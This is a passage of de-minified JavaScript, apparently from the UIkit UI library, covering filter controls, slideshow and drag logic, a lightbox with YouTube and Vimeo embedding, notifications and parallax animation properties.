        void 0 === e && (e = this.$el);
        var i = this.animation;
        return ("fade" === i
          ? _r
          : "delayed-fade" === i
          ? function () {
              for (var t = [], e = arguments.length; e--; ) t[e] = arguments[e];
              return _r.apply(void 0, t.concat([40]));
            }
          : i
          ? Nr
          : function () {
              return t(), he.resolve();
            })(t, e, this.duration).then(function () {
          return n.$update(e, "resize");
        }, Q);
      },
    },
  }),
    (o = {
      mixins: [Bi],
      args: "target",
      props: { target: Boolean, selActive: Boolean },
      data: {
        target: null,
        selActive: !1,
        attrItem: "uk-filter-control",
        cls: "uk-active",
        duration: 250,
      },
      computed: {
        toggles: {
          get: function (t, e) {
            t = t.attrItem;
            return ze("[" + t + "],[data-" + t + "]", e);
          },
          watch: function () {
            var e,
              n = this;
            this.updateState(),
              !1 !== this.selActive &&
                ((e = ze(this.selActive, this.$el)),
                this.toggles.forEach(function (t) {
                  return Le(t, n.cls, w(e, t));
                }));
          },
          immediate: !0,
        },
        children: {
          get: function (t, e) {
            return ze(t.target + " > *", e);
          },
          watch: function (t, e) {
            var n;
            e &&
              ((n = e),
              (t = t).length !== n.length ||
                !t.every(function (t) {
                  return ~n.indexOf(t);
                })) &&
              this.updateState();
          },
          immediate: !0,
        },
      },
      events: [
        {
          name: "click",
          delegate: function () {
            return "[" + this.attrItem + "],[data-" + this.attrItem + "]";
          },
          handler: function (t) {
            t.preventDefault(), this.apply(t.current);
          },
        },
      ],
      methods: {
        apply: function (t) {
          var e,
            n,
            i = this.getState(),
            t = Hr(t, this.attrItem, this.getState());
          (e = i),
            (n = t),
            ["filter", "sort"].every(function (t) {
              return q(e[t], n[t]);
            }) || this.setState(t);
        },
        getState: function () {
          var n = this;
          return this.toggles
            .filter(function (t) {
              return He(t, n.cls);
            })
            .reduce(
              function (t, e) {
                return Hr(e, n.attrItem, t);
              },
              { filter: { "": "" }, sort: [] }
            );
        },
        setState: function (n, i) {
          var r = this;
          void 0 === i && (i = !0),
            (n = Y({ filter: { "": "" }, sort: [] }, n)),
            te(this.$el, "beforeFilter", [this, n]),
            this.toggles.forEach(function (t) {
              return Le(
                t,
                r.cls,
                !!(function (t, e, n) {
                  var i = n.filter;
                  void 0 === i && (i = { "": "" });
                  var r = n.sort,
                    o = r[0],
                    s = r[1],
                    n = Pr(t, e),
                    r = n.filter;
                  void 0 === r && (r = "");
                  t = n.group;
                  void 0 === t && (t = "");
                  (e = n.sort), (n = n.order);
                  void 0 === n && (n = "asc");
                  return O(e)
                    ? (t in i && r === i[t]) || (!r && t && !(t in i) && !i[""])
                    : o === e && s === n;
                })(t, r.attrItem, n)
              );
            }),
            he
              .all(
                ze(this.target, this.$el).map(function (t) {
                  function e() {
                    !(function (t, e, n) {
                      var i = (function (t) {
                        var t = t.filter,
                          e = "";
                        return (
                          G(t, function (t) {
                            return (e += t || "");
                          }),
                          e
                        );
                      })(t);
                      n.forEach(function (t) {
                        return Re(t, "display", i && !Mt(t, i) ? "none" : "");
                      });
                      var r = t.sort,
                        t = r[0],
                        r = r[1];
                      t &&
                        (q(
                          (r = (function (t, n, i) {
                            return Y([], t).sort(function (t, e) {
                              return (
                                ut(t, n).localeCompare(ut(e, n), void 0, {
                                  numeric: !0,
                                }) * ("asc" === i || -1)
                              );
                            });
                          })(n, t, r)),
                          n
                        ) ||
                          be(e, r));
                    })(n, t, Ot(t)),
                      r.$update(r.$el);
                  }
                  return i ? r.animate(e, t) : e();
                })
              )
              .then(function () {
                return te(r.$el, "afterFilter", [r]);
              });
        },
        updateState: function () {
          var t = this;
          gn.write(function () {
            return t.setState(t.getState(), !1);
          });
        },
      },
    });
  function Pr(t, e) {
    return Tn(ut(t, e), ["filter"]);
  }
  function Hr(t, e, n) {
    var i = Pr(t, e),
      r = i.filter,
      t = i.group,
      e = i.sort,
      i = i.order;
    return (
      void 0 === i && (i = "asc"),
      (r || O(e)) &&
        (t
          ? r
            ? (delete n.filter[""], (n.filter[t] = r))
            : (delete n.filter[t],
              (D(n.filter) || "" in n.filter) && (n.filter = { "": r || "" }))
          : (n.filter = { "": r || "" })),
      O(e) || (n.sort = [e, i]),
      n
    );
  }
  xi = {
    slide: {
      show: function (t) {
        return [{ transform: jr(-100 * t) }, { transform: jr() }];
      },
      percent: Lr,
      translate: function (t, e) {
        return [
          { transform: jr(-100 * e * t) },
          { transform: jr(100 * e * (1 - t)) },
        ];
      },
    },
  };
  function Lr(t) {
    return Math.abs(Re(t, "transform").split(",")[4] / t.offsetWidth) || 0;
  }
  function jr(t, e) {
    return (
      void 0 === t && (t = 0),
      void 0 === e && (e = "%"),
      (t += t ? e : ""),
      ht ? "translateX(" + t + ")" : "translate3d(" + t + ", 0, 0)"
    );
  }
  function Fr(t) {
    return "scale3d(" + t + ", " + t + ", 1)";
  }
  var Wr = Y({}, xi, {
    fade: {
      show: function () {
        return [{ opacity: 0 }, { opacity: 1 }];
      },
      percent: function (t) {
        return 1 - Re(t, "opacity");
      },
      translate: function (t) {
        return [{ opacity: 1 - t }, { opacity: t }];
      },
    },
    scale: {
      show: function () {
        return [
          { opacity: 0, transform: Fr(0.8) },
          { opacity: 1, transform: Fr(1) },
        ];
      },
      percent: function (t) {
        return 1 - Re(t, "opacity");
      },
      translate: function (t) {
        return [
          { opacity: 1 - t, transform: Fr(1 - 0.2 * t) },
          { opacity: t, transform: Fr(0.8 + 0.2 * t) },
        ];
      },
    },
  });
  function Vr(t, e, n) {
    te(t, ee(e, !1, !1, n));
  }
  Zi = {
    mixins: [
      {
        props: {
          autoplay: Boolean,
          autoplayInterval: Number,
          pauseOnHover: Boolean,
        },
        data: { autoplay: !1, autoplayInterval: 7e3, pauseOnHover: !0 },
        connected: function () {
          this.autoplay && this.startAutoplay();
        },
        disconnected: function () {
          this.stopAutoplay();
        },
        update: function () {
          ot(this.slides, "tabindex", "-1");
        },
        events: [
          {
            name: "visibilitychange",
            el: function () {
              return document;
            },
            filter: function () {
              return this.autoplay;
            },
            handler: function () {
              document.hidden ? this.stopAutoplay() : this.startAutoplay();
            },
          },
        ],
        methods: {
          startAutoplay: function () {
            var t = this;
            this.stopAutoplay(),
              (this.interval = setInterval(function () {
                return (
                  (!t.draggable || !Me(":focus", t.$el)) &&
                  (!t.pauseOnHover || !Mt(t.$el, ":hover")) &&
                  !t.stack.length &&
                  t.show("next")
                );
              }, this.autoplayInterval));
          },
          stopAutoplay: function () {
            this.interval && clearInterval(this.interval);
          },
        },
      },
      {
        props: { draggable: Boolean },
        data: { draggable: !0, threshold: 10 },
        created: function () {
          var i = this;
          ["start", "move", "end"].forEach(function (t) {
            var n = i[t];
            i[t] = function (t) {
              var e = ue(t).x * (lt ? -1 : 1);
              (i.prevPos = e !== i.pos ? i.pos : i.prevPos), (i.pos = e), n(t);
            };
          });
        },
        events: [
          {
            name: mt,
            delegate: function () {
              return this.selSlides;
            },
            handler: function (t) {
              var e;
              !this.draggable ||
                (!ae(t) &&
                  !(e = t.target).children.length &&
                  e.childNodes.length) ||
                Nt(t.target, St) ||
                0 < t.button ||
                this.length < 2 ||
                this.start(t);
            },
          },
          {
            name: "dragstart",
            handler: function (t) {
              t.preventDefault();
            },
          },
        ],
        methods: {
          start: function () {
            (this.drag = this.pos),
              this._transitioner
                ? ((this.percent = this._transitioner.percent()),
                  (this.drag +=
                    this._transitioner.getDistance() * this.percent * this.dir),
                  this._transitioner.cancel(),
                  this._transitioner.translate(this.percent),
                  (this.dragging = !0),
                  (this.stack = []))
                : (this.prevIndex = this.index),
              Jt(document, gt, this.move, { passive: !1 }),
              Jt(document, vt + " " + xt + " input", this.end, !0),
              Re(this.list, "userSelect", "none");
          },
          move: function (t) {
            var e = this,
              n = this.pos - this.drag;
            if (
              !(
                0 == n ||
                this.prevPos === this.pos ||
                (!this.dragging && Math.abs(n) < this.threshold)
              )
            ) {
              Re(this.list, "pointerEvents", "none"),
                t.cancelable && t.preventDefault(),
                (this.dragging = !0),
                (this.dir = n < 0 ? 1 : -1);
              for (
                var i = this.slides,
                  r = this.prevIndex,
                  o = Math.abs(n),
                  s = this.getIndex(r + this.dir, r),
                  a = this._getDistance(r, s) || i[r].offsetWidth;
                s !== r && a < o;

              )
                (this.drag -= a * this.dir),
                  (r = s),
                  (o -= a),
                  (s = this.getIndex(r + this.dir, r)),
                  (a = this._getDistance(r, s) || i[r].offsetWidth);
              this.percent = o / a;
              var u,
                c = i[r],
                t = i[s],
                n = this.index !== s,
                h = r === s;
              [this.index, this.prevIndex]
                .filter(function (t) {
                  return !w([s, r], t);
                })
                .forEach(function (t) {
                  te(i[t], "itemhidden", [e]),
                    h && ((u = !0), (e.prevIndex = r));
                }),
                ((this.index === r && this.prevIndex !== r) || u) &&
                  te(i[this.index], "itemshown", [this]),
                n &&
                  ((this.prevIndex = r),
                  (this.index = s),
                  h || te(c, "beforeitemhide", [this]),
                  te(t, "beforeitemshow", [this])),
                (this._transitioner = this._translate(
                  Math.abs(this.percent),
                  c,
                  !h && t
                )),
                n &&
                  (h || te(c, "itemhide", [this]), te(t, "itemshow", [this]));
            }
          },
          end: function () {
            var t;
            Zt(document, gt, this.move, { passive: !1 }),
              Zt(document, vt + " " + xt + " input", this.end, !0),
              this.dragging &&
                ((this.dragging = null),
                this.index === this.prevIndex
                  ? ((this.percent = 1 - this.percent),
                    (this.dir *= -1),
                    this._show(!1, this.index, !0),
                    (this._transitioner = null))
                  : ((t =
                      (lt ? this.dir * (lt ? 1 : -1) : this.dir) < 0 ==
                      this.prevPos > this.pos),
                    (this.index = t ? this.index : this.prevIndex),
                    t && (this.percent = 1 - this.percent),
                    this.show(
                      (0 < this.dir && !t) || (this.dir < 0 && t)
                        ? "next"
                        : "previous",
                      !0
                    ))),
              Re(this.list, { userSelect: "", pointerEvents: "" }),
              (this.drag = this.percent = null);
          },
        },
      },
      {
        data: { selNav: !1 },
        computed: {
          nav: function (t, e) {
            return Me(t.selNav, e);
          },
          selNavItem: function (t) {
            t = t.attrItem;
            return "[" + t + "],[data-" + t + "]";
          },
          navItems: function (t, e) {
            return ze(this.selNavItem, e);
          },
        },
        update: {
          write: function () {
            var n = this;
            this.nav &&
              this.length !== this.nav.children.length &&
              we(
                this.nav,
                this.slides
                  .map(function (t, e) {
                    return (
                      "<li " + n.attrItem + '="' + e + '"><a href></a></li>'
                    );
                  })
                  .join("")
              ),
              this.navItems.concat(this.nav).forEach(function (t) {
                return t && (t.hidden = !n.maxIndex);
              }),
              this.updateNav();
          },
          events: ["resize"],
        },
        events: [
          {
            name: "click",
            delegate: function () {
              return this.selNavItem;
            },
            handler: function (t) {
              t.preventDefault(), this.show(ut(t.current, this.attrItem));
            },
          },
          { name: "itemshow", handler: "updateNav" },
        ],
        methods: {
          updateNav: function () {
            var n = this,
              i = this.getValidIndex();
            this.navItems.forEach(function (t) {
              var e = ut(t, n.attrItem);
              Le(t, n.clsActive, H(e) === i),
                Le(
                  t,
                  "uk-invisible",
                  n.finite &&
                    (("previous" === e && 0 === i) ||
                      ("next" === e && i >= n.maxIndex))
                );
            });
          },
        },
      },
    ],
    props: {
      clsActivated: Boolean,
      easing: String,
      index: Number,
      finite: Boolean,
      velocity: Number,
      selSlides: String,
    },
    data: function () {
      return {
        easing: "ease",
        finite: !1,
        velocity: 1,
        index: 0,
        prevIndex: -1,
        stack: [],
        percent: 0,
        clsActive: "uk-active",
        clsActivated: !1,
        Transitioner: !1,
        transitionOptions: {},
      };
    },
    connected: function () {
      (this.prevIndex = -1),
        (this.index = this.getValidIndex(this.$props.index)),
        (this.stack = []);
    },
    disconnected: function () {
      De(this.slides, this.clsActive);
    },
    computed: {
      duration: function (t, e) {
        t = t.velocity;
        return Rr(e.offsetWidth / t);
      },
      list: function (t, e) {
        return Me(t.selList, e);
      },
      maxIndex: function () {
        return this.length - 1;
      },
      selSlides: function (t) {
        return t.selList + " " + (t.selSlides || "> *");
      },
      slides: {
        get: function () {
          return ze(this.selSlides, this.$el);
        },
        watch: function () {
          this.$reset();
        },
      },
      length: function () {
        return this.slides.length;
      },
    },
    events: {
      itemshown: function () {
        this.$update(this.list);
      },
    },
    methods: {
      show: function (t, e) {
        var n = this;
        if ((void 0 === e && (e = !1), !this.dragging && this.length)) {
          var i = this.stack,
            r = e ? 0 : i.length,
            o = function () {
              i.splice(r, 1), i.length && n.show(i.shift(), !0);
            };
          if ((i[e ? "unshift" : "push"](t), !e && 1 < i.length))
            2 === i.length &&
              this._transitioner.forward(Math.min(this.duration, 200));
          else {
            var s,
              a = this.getIndex(this.index),
              u = He(this.slides, this.clsActive) && this.slides[a],
              c = this.getIndex(t, this.index),
              h = this.slides[c];
            if (u !== h) {
              if (
                ((this.dir =
                  ((s = a),
                  "next" !== (t = t) && ("previous" === t || t < s) ? -1 : 1)),
                (this.prevIndex = a),
                (this.index = c),
                (u && !te(u, "beforeitemhide", [this])) ||
                  !te(h, "beforeitemshow", [this, u]))
              )
                return (this.index = this.prevIndex), void o();
              e = this._show(u, h, e).then(function () {
                return (
                  u && te(u, "itemhidden", [n]),
                  te(h, "itemshown", [n]),
                  new he(function (t) {
                    gn.write(function () {
                      i.shift(),
                        i.length
                          ? n.show(i.shift(), !0)
                          : (n._transitioner = null),
                        t();
                    });
                  })
                );
              });
              return (
                u && te(u, "itemhide", [this]), te(h, "itemshow", [this]), e
              );
            }
            o();
          }
        }
      },
      getIndex: function (t, e) {
        return (
          void 0 === t && (t = this.index),
          void 0 === e && (e = this.index),
          Z(it(t, this.slides, e, this.finite), 0, this.maxIndex)
        );
      },
      getValidIndex: function (t, e) {
        return (
          void 0 === t && (t = this.index),
          void 0 === e && (e = this.prevIndex),
          this.getIndex(t, e)
        );
      },
      _show: function (t, e, n) {
        if (
          ((this._transitioner = this._getTransitioner(
            t,
            e,
            this.dir,
            Y(
              {
                easing: n
                  ? e.offsetWidth < 600
                    ? "cubic-bezier(0.25, 0.46, 0.45, 0.94)"
                    : "cubic-bezier(0.165, 0.84, 0.44, 1)"
                  : this.easing,
              },
              this.transitionOptions
            )
          )),
          !n && !t)
        )
          return this._translate(1), he.resolve();
        t = this.stack.length;
        return this._transitioner[1 < t ? "forward" : "show"](
          1 < t ? Math.min(this.duration, 75 + 75 / (t - 1)) : this.duration,
          this.percent
        );
      },
      _getDistance: function (t, e) {
        return this._getTransitioner(t, t !== e && e).getDistance();
      },
      _translate: function (t, e, n) {
        void 0 === e && (e = this.prevIndex), void 0 === n && (n = this.index);
        n = this._getTransitioner(e !== n && e, n);
        return n.translate(t), n;
      },
      _getTransitioner: function (t, e, n, i) {
        return (
          void 0 === t && (t = this.prevIndex),
          void 0 === e && (e = this.index),
          void 0 === n && (n = this.dir || 1),
          void 0 === i && (i = this.transitionOptions),
          new this.Transitioner(
            N(t) ? this.slides[t] : t,
            N(e) ? this.slides[e] : e,
            n * (lt ? -1 : 1),
            i
          )
        );
      },
    },
  };
  function Rr(t) {
    return 0.5 * t + 300;
  }
  var Qi = {
      mixins: [Zi],
      props: { animation: String },
      data: {
        animation: "slide",
        clsActivated: "uk-transition-active",
        Animations: xi,
        Transitioner: function (r, o, s, t) {
          var e = t.animation,
            a = t.easing,
            n = e.percent,
            i = e.translate,
            u = (e = void 0 === (e = e.show) ? Q : e)(s),
            c = new ce();
          return {
            dir: s,
            show: function (t, e, n) {
              var i = this;
              void 0 === e && (e = 0);
              n = n ? "linear" : a;
              return (
                (t -= Math.round(t * Z(e, -1, 1))),
                this.translate(e),
                Vr(o, "itemin", { percent: e, duration: t, timing: n, dir: s }),
                Vr(r, "itemout", {
                  percent: 1 - e,
                  duration: t,
                  timing: n,
                  dir: s,
                }),
                he
                  .all([Ze.start(o, u[1], t, n), Ze.start(r, u[0], t, n)])
                  .then(function () {
                    i.reset(), c.resolve();
                  }, Q),
                c.promise
              );
            },
            cancel: function () {
              Ze.cancel([o, r]);
            },
            reset: function () {
              for (var t in u[0]) Re([o, r], t, "");
            },
            forward: function (t, e) {
              return (
                void 0 === e && (e = this.percent()),
                Ze.cancel([o, r]),
                this.show(t, e, !0)
              );
            },
            translate: function (t) {
              this.reset();
              var e = i(t, s);
              Re(o, e[1]),
                Re(r, e[0]),
                Vr(o, "itemtranslatein", { percent: t, dir: s }),
                Vr(r, "itemtranslateout", { percent: 1 - t, dir: s });
            },
            percent: function () {
              return n(r || o, o, s);
            },
            getDistance: function () {
              return r && r.offsetWidth;
            },
          };
        },
      },
      computed: {
        animation: function (t) {
          var e = t.animation,
            t = t.Animations;
          return Y(t[e] || t.slide, { name: e });
        },
        transitionOptions: function () {
          return { animation: this.animation };
        },
      },
      events: {
        "itemshow itemhide itemshown itemhidden": function (t) {
          t = t.target;
          this.$update(t);
        },
        beforeitemshow: function (t) {
          Be(t.target, this.clsActive);
        },
        itemshown: function (t) {
          Be(t.target, this.clsActivated);
        },
        itemhidden: function (t) {
          De(t.target, this.clsActive, this.clsActivated);
        },
      },
    },
    qr = {
      mixins: [$i, mr, mi, Qi],
      functional: !0,
      props: {
        delayControls: Number,
        preload: Number,
        videoAutoplay: Boolean,
        template: String,
      },
      data: function () {
        return {
          preload: 1,
          videoAutoplay: !1,
          delayControls: 3e3,
          items: [],
          cls: "uk-open",
          clsPage: "uk-lightbox-page",
          selList: ".uk-lightbox-items",
          attrItem: "uk-lightbox-item",
          selClose: ".uk-close-large",
          selCaption: ".uk-lightbox-caption",
          pauseOnHover: !1,
          velocity: 2,
          Animations: Wr,
          template:
            '<div class="uk-lightbox uk-overflow-hidden"> <ul class="uk-lightbox-items"></ul> <div class="uk-lightbox-toolbar uk-position-top uk-text-right uk-transition-slide-top uk-transition-opaque"> <button class="uk-lightbox-toolbar-icon uk-close-large" type="button" uk-close></button> </div> <a class="uk-lightbox-button uk-position-center-left uk-position-medium uk-transition-fade" href uk-slidenav-previous uk-lightbox-item="previous"></a> <a class="uk-lightbox-button uk-position-center-right uk-position-medium uk-transition-fade" href uk-slidenav-next uk-lightbox-item="next"></a> <div class="uk-lightbox-toolbar uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>',
        };
      },
      created: function () {
        var t = Me(this.template),
          e = Me(this.selList, t);
        this.items.forEach(function () {
          return be(e, "<li>");
        }),
          this.$mount(be(this.container, t));
      },
      computed: {
        caption: function (t, e) {
          return Me(t.selCaption, e);
        },
      },
      events: [
        { name: gt + " " + mt + " keydown", handler: "showControls" },
        {
          name: "click",
          self: !0,
          delegate: function () {
            return this.selSlides;
          },
          handler: function (t) {
            t.defaultPrevented || this.hide();
          },
        },
        {
          name: "shown",
          self: !0,
          handler: function () {
            this.showControls();
          },
        },
        {
          name: "hide",
          self: !0,
          handler: function () {
            this.hideControls(),
              De(this.slides, this.clsActive),
              Ze.stop(this.slides);
          },
        },
        {
          name: "hidden",
          self: !0,
          handler: function () {
            this.$destroy(!0);
          },
        },
        {
          name: "keyup",
          el: function () {
            return document;
          },
          handler: function (t) {
            if (this.isToggled(this.$el) && this.draggable)
              switch (t.keyCode) {
                case 37:
                  this.show("previous");
                  break;
                case 39:
                  this.show("next");
              }
          },
        },
        {
          name: "beforeitemshow",
          handler: function (t) {
            this.isToggled() ||
              ((this.draggable = !1),
              t.preventDefault(),
              this.toggleElement(this.$el, !0, !1),
              (this.animation = Wr.scale),
              De(t.target, this.clsActive),
              this.stack.splice(1, 0, this.index));
          },
        },
        {
          name: "itemshow",
          handler: function () {
            we(this.caption, this.getItem().caption || "");
            for (var t = -this.preload; t <= this.preload; t++)
              this.loadItem(this.index + t);
          },
        },
        {
          name: "itemshown",
          handler: function () {
            this.draggable = this.$props.draggable;
          },
        },
        {
          name: "itemload",
          handler: function (t, n) {
            var i = this,
              r = n.source,
              e = n.type,
              o = n.alt;
            void 0 === o && (o = "");
            var s,
              a,
              u,
              c = n.poster,
              h = n.attrs;
            void 0 === h && (h = {}),
              this.setItem(n, "<span uk-spinner></span>"),
              r &&
                ((a = {
                  frameborder: "0",
                  allow: "autoplay",
                  allowfullscreen: "",
                  style: "max-width: 100%; box-sizing: border-box;",
                  "uk-responsive": "",
                  "uk-video": "" + this.videoAutoplay,
                }),
                "image" === e ||
                r.match(/\.(avif|jpe?g|a?png|gif|svg|webp)($|\?)/i)
                  ? ge(r, h.srcset, h.size).then(
                      function (t) {
                        var e = t.width,
                          t = t.height;
                        return i.setItem(
                          n,
                          Ur(
                            "img",
                            Y({ src: r, width: e, height: t, alt: o }, h)
                          )
                        );
                      },
                      function () {
                        return i.setError(n);
                      }
                    )
                  : "video" === e || r.match(/\.(mp4|webm|ogv)($|\?)/i)
                  ? (Jt(
                      (u = Ur(
                        "video",
                        Y(
                          {
                            src: r,
                            poster: c,
                            controls: "",
                            playsinline: "",
                            "uk-video": "" + this.videoAutoplay,
                          },
                          h
                        )
                      )),
                      "loadedmetadata",
                      function () {
                        ot(u, { width: u.videoWidth, height: u.videoHeight }),
                          i.setItem(n, u);
                      }
                    ),
                    Jt(u, "error", function () {
                      return i.setError(n);
                    }))
                  : "iframe" === e || r.match(/\.(html|php)($|\?)/i)
                  ? this.setItem(
                      n,
                      Ur(
                        "iframe",
                        Y(
                          {
                            src: r,
                            frameborder: "0",
                            allowfullscreen: "",
                            class: "uk-lightbox-iframe",
                          },
                          h
                        )
                      )
                    )
                  : (s = r.match(
                      /\/\/(?:.*?youtube(-nocookie)?\..*?[?&]v=|youtu\.be\/)([\w-]{11})[&?]?(.*)?/
                    ))
                  ? this.setItem(
                      n,
                      Ur(
                        "iframe",
                        Y(
                          {
                            src:
                              "https://www.youtube" +
                              (s[1] || "") +
                              ".com/embed/" +
                              s[2] +
                              (s[3] ? "?" + s[3] : ""),
                            width: 1920,
                            height: 1080,
                          },
                          a,
                          h
                        )
                      )
                    )
                  : (s = r.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/)) &&
                    me(
                      "https://vimeo.com/api/oembed.json?maxwidth=1920&url=" +
                        encodeURI(r),
                      { responseType: "json", withCredentials: !1 }
                    ).then(
                      function (t) {
                        var e = t.response,
                          t = e.height,
                          e = e.width;
                        return i.setItem(
                          n,
                          Ur(
                            "iframe",
                            Y(
                              {
                                src:
                                  "https://player.vimeo.com/video/" +
                                  s[1] +
                                  (s[2] ? "?" + s[2] : ""),
                                width: e,
                                height: t,
                              },
                              a,
                              h
                            )
                          )
                        );
                      },
                      function () {
                        return i.setError(n);
                      }
                    ));
          },
        },
      ],
      methods: {
        loadItem: function (t) {
          void 0 === t && (t = this.index);
          t = this.getItem(t);
          this.getSlide(t).childElementCount || te(this.$el, "itemload", [t]);
        },
        getItem: function (t) {
          return (
            void 0 === t && (t = this.index), this.items[it(t, this.slides)]
          );
        },
        setItem: function (t, e) {
          te(this.$el, "itemloaded", [this, we(this.getSlide(t), e)]);
        },
        getSlide: function (t) {
          return this.slides[this.items.indexOf(t)];
        },
        setError: function (t) {
          this.setItem(t, '<span uk-icon="icon: bolt; ratio: 2"></span>');
        },
        showControls: function () {
          clearTimeout(this.controlsTimer),
            (this.controlsTimer = setTimeout(
              this.hideControls,
              this.delayControls
            )),
            Be(this.$el, "uk-active", "uk-transition-active");
        },
        hideControls: function () {
          De(this.$el, "uk-active", "uk-transition-active");
        },
      },
    };
  function Ur(t, e) {
    t = _e("<" + t + ">");
    return ot(t, e), t;
  }
  Ki = {
    install: function (t, e) {
      t.lightboxPanel || t.component("lightboxPanel", qr);
      Y(e.props, t.component("lightboxPanel").options.props);
    },
    props: { toggle: String },
    data: { toggle: "a" },
    computed: {
      toggles: {
        get: function (t, e) {
          return ze(t.toggle, e);
        },
        watch: function () {
          this.hide();
        },
      },
    },
    disconnected: function () {
      this.hide();
    },
    events: [
      {
        name: "click",
        delegate: function () {
          return this.toggle + ":not(.uk-disabled)";
        },
        handler: function (t) {
          t.preventDefault(), this.show(t.current);
        },
      },
    ],
    methods: {
      show: function (t) {
        var e,
          n = this,
          i = J(this.toggles.map(Yr), "source");
        return (
          _(t) &&
            ((e = Yr(t).source),
            (t = x(i, function (t) {
              t = t.source;
              return e === t;
            }))),
          (this.panel =
            this.panel ||
            this.$create("lightboxPanel", Y({}, this.$props, { items: i }))),
          Jt(this.panel.$el, "hidden", function () {
            return (n.panel = !1);
          }),
          this.panel.show(t)
        );
      },
      hide: function () {
        return this.panel && this.panel.hide();
      },
    },
  };
  function Yr(e) {
    var n = {};
    return (
      ["href", "caption", "type", "poster", "alt", "attrs"].forEach(function (
        t
      ) {
        n["href" === t ? "source" : t] = ut(e, t);
      }),
      (n.attrs = Tn(n.attrs)),
      n
    );
  }
  Gi = {
    mixins: [$i],
    functional: !0,
    args: ["message", "status"],
    data: {
      message: "",
      status: "",
      timeout: 5e3,
      group: null,
      pos: "top-center",
      clsContainer: "uk-notification",
      clsClose: "uk-notification-close",
      clsMsg: "uk-notification-message",
    },
    install: function (i) {
      i.notification.closeAll = function (e, n) {
        Ae(document.body, function (t) {
          t = i.getComponent(t, "notification");
          !t || (e && e !== t.group) || t.close(n);
        });
      };
    },
    computed: {
      marginProp: function (t) {
        return "margin" + (g(t.pos, "top") ? "Top" : "Bottom");
      },
      startProps: function () {
        var t = { opacity: 0 };
        return (t[this.marginProp] = -this.$el.offsetHeight), t;
      },
    },
    created: function () {
      var t =
        Me("." + this.clsContainer + "-" + this.pos, this.container) ||
        be(
          this.container,
          '<div class="' +
            this.clsContainer +
            " " +
            this.clsContainer +
            "-" +
            this.pos +
            '" style="display: block"></div>'
        );
      this.$mount(
        be(
          t,
          '<div class="' +
            this.clsMsg +
            (this.status ? " " + this.clsMsg + "-" + this.status : "") +
            '"> <a href class="' +
            this.clsClose +
            '" data-uk-close></a> <div>' +
            this.message +
            "</div> </div>"
        )
      );
    },
    connected: function () {
      var t,
        e = this,
        n = L(Re(this.$el, this.marginProp));
      Ze.start(
        Re(this.$el, this.startProps),
        (((t = { opacity: 1 })[this.marginProp] = n), t)
      ).then(function () {
        e.timeout && (e.timer = setTimeout(e.close, e.timeout));
      });
    },
    events:
      (((Ji = {
        click: function (t) {
          Nt(t.target, 'a[href="#"],a[href=""]') && t.preventDefault(),
            this.close();
        },
      })[wt] = function () {
        this.timer && clearTimeout(this.timer);
      }),
      (Ji[bt] = function () {
        this.timeout && (this.timer = setTimeout(this.close, this.timeout));
      }),
      Ji),
    methods: {
      close: function (t) {
        function e(t) {
          var e = Tt(t);
          te(t, "close", [n]), $e(t), e && !e.hasChildNodes() && $e(e);
        }
        var n = this;
        this.timer && clearTimeout(this.timer),
          t ? e(this.$el) : Ze.start(this.$el, this.startProps).then(e);
      },
    },
  };
  var Xr = [
      "x",
      "y",
      "bgx",
      "bgy",
      "rotate",
      "scale",
      "color",
      "backgroundColor",
      "borderColor",
      "opacity",
      "blur",
      "hue",
      "grayscale",
      "invert",
      "saturate",
      "sepia",
      "fopacity",
      "stroke",
    ],
    mr = {
      mixins: [dr],
      props: Xr.reduce(function (t, e) {
        return (t[e] = "list"), t;
      }, {}),
      data: Xr.reduce(function (t, e) {
        return (t[e] = void 0), t;
      }, {}),
      computed: {
        props: function (f, p) {
          var m = this;
          return Xr.reduce(function (t, e) {
            if (O(f[e])) return t;
            var n,
              i,
              r = e.match(/color/i),
              o = r || "opacity" === e,
              s = f[e].slice();
            o && Re(p, e, ""),
              s.length < 2 &&
                s.unshift(("scale" === e ? 1 : o ? Re(p, e) : 0) || 0);
            var a,
              u,
              c,
              h,
              l,
              o = s.reduce(function (t, e) {
                return (z(e) && e.replace(/-|\d/g, "").trim()) || t;
              }, "");
            if (
              (r
                ? ((r = p.style.color),
                  (s = s.map(function (t) {
                    return Re(Re(p, "color", t), "color")
                      .split(/[(),]/g)
                      .slice(1, -1)
                      .concat(1)
                      .slice(0, 4)
                      .map(L);
                  })),
                  (p.style.color = r))
                : g(e, "bg")
                ? ((a = "bgy" === e ? "height" : "width"),
                  (s = s.map(function (t) {
                    return pn(t, a, m.$el);
                  })),
                  Re(p, "background-position-" + e[2], ""),
                  (i = Re(p, "backgroundPosition").split(" ")[
                    "x" === e[2] ? 0 : 1
                  ]),
                  (n = m.covers
                    ? ((u = Math.min.apply(Math, s)),
                      (c = Math.max.apply(Math, s)),
                      (h = s.indexOf(u) < s.indexOf(c)),
                      (l = c - u),
                      (s = s.map(function (t) {
                        return t - (h ? u : c);
                      })),
                      (h ? -l : 0) + "px")
                    : i))
                : (s = s.map(L)),
              "stroke" === e)
            ) {
              if (
                !s.some(function (t) {
                  return t;
                })
              )
                return t;
              var d = Vi(m.$el);
              Re(p, "strokeDasharray", d),
                (s = (s =
                  "%" === o
                    ? s.map(function (t) {
                        return (t * d) / 100;
                      })
                    : s).reverse()),
                (e = "strokeDashoffset");
            }
            return (t[e] = { steps: s, unit: o, pos: n, bgPos: i, diff: l }), t;
          }, {});
        },
        bgProps: function () {
          var e = this;
          return ["bgx", "bgy"].filter(function (t) {
            return t in e.props;
          });
        },
        covers: function (t, e) {
          return (
            (i = (n = e).style.backgroundSize),
            (e = "cover" === Re(Re(n, "backgroundSize", ""), "backgroundSize")),
            (n.style.backgroundSize = i),
            e
          );
          var n, i;
        },
      },
      disconnected: function () {
        delete this._image;
      },
      update: {
        read: function (t) {
          var e,
            n,
            a,
            u,
            c,
            h = this;
          this.matchMedia &&
            (t.image ||
              !this.covers ||
              !this.bgProps.length ||
              ((e = Re(this.$el, "backgroundImage").replace(
                /^none|url\(["']?(.+?)["']?\)$/,
                "$1"
              )) &&
                (((n = new Image()).src = e),
                (t.image = n).naturalWidth ||
                  (n.onload = function () {
                    return h.$update();
                  }))),
            (n = t.image) &&
              n.naturalWidth &&
              ((a = {
                width: this.$el.offsetWidth,
                height: this.$el.offsetHeight,
              }),
              (u = { width: n.naturalWidth, height: n.naturalHeight }),
              (c = nt.cover(u, a)),
              this.bgProps.forEach(function (t) {
